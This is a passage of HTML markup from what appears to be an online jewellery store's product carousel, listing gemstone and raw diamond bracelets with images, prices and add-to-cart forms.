          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/burmese-black-jade-nascor-bracelet-i-10mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Burmese Black Jade Nascor Bracelet I (10mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>594 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/burmese-black-jade-nascor-bracelet-i-10mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15100295217535"
        data-product-title="Burmese Black Jade Nascor Bracelet I (10mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9615026094415"
              data-product-title="Black Mixed Nascor Bracelet I (10mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9615005778255"
              data-product-title="Chrysocolla Nascor Bracelet I (10mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9615017967951"
              data-product-title="Red Tiger Eye Nascor Bracelet I (10mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9620610187599"
              data-product-title="Lapis Lazuli Nascor Bracelet I (10mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9615023571279"
              data-product-title="Black Tourmaline Nascor Bracelet I (10mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9615001485647"
              data-product-title="Landscape Jasper Nascor Bracelet I (10mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15100301902207"
              data-product-title="Black Moonstone Nascor Bracelet I (10mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="yellow-jade-bracelet-vi-6mm"
><div class="product-card__figure"><a href="/products/yellow-jade-bracelet-vi-6mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=2000" alt="Yellow Jade Bracelet VI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_8341587591503" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="46368584106319">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="8341587591503" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="yellow-jade-bracelet-vi-6mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&width=100"
                  alt="Yellow Jade Bracelet VI (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="yellow-jade-bracelet-vi-6mm">
                { "title": "Yellow Jade Bracelet VI (6mm)", "url": "\/products\/yellow-jade-bracelet-vi-6mm", "product_id":
                8341587591503, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="ebony-wood-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Ebonywood.webp?v=1746153254&width=100"
                      alt="Ebony Wood Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="ebony-wood-bracelet-i-6mm">
                      { "title": "Ebony Wood Bracelet I (6mm)", "url": "\/products\/ebony-wood-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Ebonywood.webp?v=1746153254\u0026width=600", "product_id":
                      14926030274943, "variant_id":
                      55053338214783, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="tiger-eye-bracelet-ix-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIX_6mm_1.webp?v=1746154183&width=100"
                      alt="Tiger Eye Bracelet IX (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="tiger-eye-bracelet-ix-6mm">
                      { "title": "Tiger Eye Bracelet IX (6mm)", "url": "\/products\/tiger-eye-bracelet-ix-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIX_6mm_1.webp?v=1746154183\u0026width=600", "product_id":
                      8341587132751, "variant_id":
                      46368581648719, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&width=100"
                      alt="Vanilla Jade Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet">
                      { "title": "Vanilla Jade Bracelet IV (6mm)", "url": "\/products\/abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920\u0026width=600", "product_id":
                      6685868752950, "variant_id":
                      39930719141942, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-yellow-jade-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletV_6mm_1.webp?v=1746154923&width=100"
                      alt="Yellow Jade Bracelet V (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-yellow-jade-hematite-snake-6mm-silver-bracelet">
                      { "title": "Yellow Jade Bracelet V (6mm)", "url": "\/products\/abacus-yellow-jade-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-YellowJadeBraceletV_6mm_1.webp?v=1746154923\u0026width=600", "product_id":
                      6685851353142, "variant_id":
                      39930421477430, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="red-creek-jasper-ebony-wood-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RedCreekJasper-EbonyWoodBraceletI_6mm.webp?v=1746153234&width=100"
                      alt="Red Creek Jasper - Ebony Wood Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="red-creek-jasper-ebony-wood-bracelet-i-6mm">
                      { "title": "Red Creek Jasper - Ebony Wood Bracelet I (6mm)", "url": "\/products\/red-creek-jasper-ebony-wood-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RedCreekJasper-EbonyWoodBraceletI_6mm.webp?v=1746153234\u0026width=600", "product_id":
                      14947814867327, "variant_id":
                      55119599075711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-bracelet-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Hematite6mmupsell.jpg?v=1750334711&width=100"
                      alt="Hematite Bracelet (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-bracelet-6mm">
                      { "title": "Hematite Bracelet (6mm)", "url": "\/products\/hematite-bracelet-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Hematite6mmupsell.jpg?v=1750334711\u0026width=600", "product_id":
                      15016516649343, "variant_id":
                      55299043557759, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/yellow-jade-bracelet-vi-6mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Yellow Jade Bracelet VI (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>281 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/yellow-jade-bracelet-vi-6mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="8341587591503"
        data-product-title="Yellow Jade Bracelet VI (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926030274943"
              data-product-title="Ebony Wood Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8341587132751"
              data-product-title="Tiger Eye Bracelet IX (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6685868752950"
              data-product-title="Vanilla Jade Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6685851353142"
              data-product-title="Yellow Jade Bracelet V (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14947814867327"
              data-product-title="Red Creek Jasper - Ebony Wood Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15016516649343"
              data-product-title="Hematite Bracelet (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
</scroll-carousel>

                  <button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_73YQNq" disabled>
                    <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

                  <button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_73YQNq">
                    <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
                </product-list><div class="justify-self-center">
<a class="button"href="/collections/jade-2" >View all</a></div></div><div class="featured-collections-carousel__item " ><product-list class="floating-controls-container floating-controls-container--inside floating-controls-container--on-hover">
                  <scroll-carousel id="featured-collections-product-list-carousel-collection_fmmra7" group-cells allow-drag class="product-list  product-list--carousel scroll-area bleed md:unbleed"><product-card
  class="product-card"
  
  handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/raw-black-diamond-black-spinel-bracelet-ii-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=2000" alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364608895" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287179135">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364608895" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                  alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "product_id":
                15450364608895, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                      alt="Raw Black Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600", "product_id":
                      15450364707199, "variant_id":
                      56576287211903, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                      alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600", "product_id":
                      15450364674431, "variant_id":
                      56576287146367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                      alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600", "product_id":
                      15450364641663, "variant_id":
                      56576287113599, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                      alt="Raw Black Diamond Bracelet III (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                      { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600", "product_id":
                      15450364903807, "variant_id":
                      56576287670655, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e713 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Black Diamond - Black Spinel Bracelet II (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>530 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364608895"
        data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364707199"
              data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364674431"
              data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364641663"
              data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364903807"
              data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="raw-silvery-diamond-bracelet-i-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
